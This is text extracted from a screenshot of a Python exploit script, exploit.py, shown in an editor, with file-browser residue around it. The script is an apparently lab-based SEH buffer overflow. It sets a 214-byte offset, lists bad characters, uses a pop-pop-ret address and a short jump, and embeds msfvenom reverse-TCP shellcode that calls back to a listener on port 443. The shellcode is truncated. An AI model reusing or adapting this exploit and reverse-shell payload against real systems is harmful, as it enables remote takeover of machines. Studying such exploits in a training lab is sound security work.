 exploit.py - C:\Users\Hemanth\Desktop\Vullln\exploit.py
File Edit Format Run Options Windows Help
"""
Message= - Pattern h1Ah (0x68413168) found in cyclic pattern at position 214
"""
OFFSET = 214
"""
badchars = '\x00\x09\x0a\x0d\x3a\x5c'
"""
"""
Log data, item 23
Address=01015AF4
Message= 0x01015af4 : pop ecx # pop ebp # ret 0x04 | {PAGE_EXECUTE_READWRITE}
"""
pop_pop_ret = struct.pack("<I", 0x01015af4)
short_jump = '\xEB\x06\x90\x90'
"""
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.19.129 LPORT=443 -f python -
"""
shellcode = ""
shellcode += "\xda\xc7\xba\xee\x50\x53\xe0\xd9\x74\x24\xf4"
shellcode += "\x5d\x33\xc9\xb1\x52\x83\xed\xfc\x31\x55\x13"
shellcode += "\x03\xbb\x43\xb1\x15\xbf\x8c\xb7\xd6\x3f\x4d"
shellcode += "\xd8\x5f\xda\x7c\xd8\x04\xaf\x2f\xe8\x4f\xfd"
shellcode += "\xc3\x83\x02\x15\x57\xe1\x8a\x1a\xd0\x4c\xed"
shellcode += "\x15\xe1\xfd\xcd\x34\x61\xfc\x01\x96\x58\xcf"
shellcode += "\x57\xd7\x9d\x32\x95\x85\x76\x38\x08\x39\xf2"
shellcode += "\x74\x91\xb2\x48\x98\x91\x27\x18\x9b\xb0\xf6"
shellcode += "\x12\xc2\x12\xf9\xf7\x7e\x1b\xe1\x14\xba\xd5"
shellcode += "\x9a\xef\x30\xe4\x4a\x3e\xb8\x4b\xb3\x8e\x4b"
shellcode += "\x95\xf4\x29\xb4\xe0\x0c\x4a\x49\xf3\xcb\x30"
shellcode += "\x95\x76\xcf\x93\x5e\x20\x2b\x25\xb2\xb7\xb8"
shellcode += "\x29\x7f\xb3\xe6\x2d\x7e\x10\x9d\x4a\x0b\x97"
shellcode += "\x71\xdb\x4f\xbc\x55\x87\x14\xdd\xcc\x6d\xfa"
shellcode += "\xe2\x0e\xce\xa3\x46\x45\xe3\xb0\xfa\x04\x6c"
Ln: 1 Col: 0
Vullln
Search Vullln
Organize Open Sh
Name
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Network
HEMANTH-PC
VBOXSVR
expl
expl
Vuln
exploit Date modified
Python File Size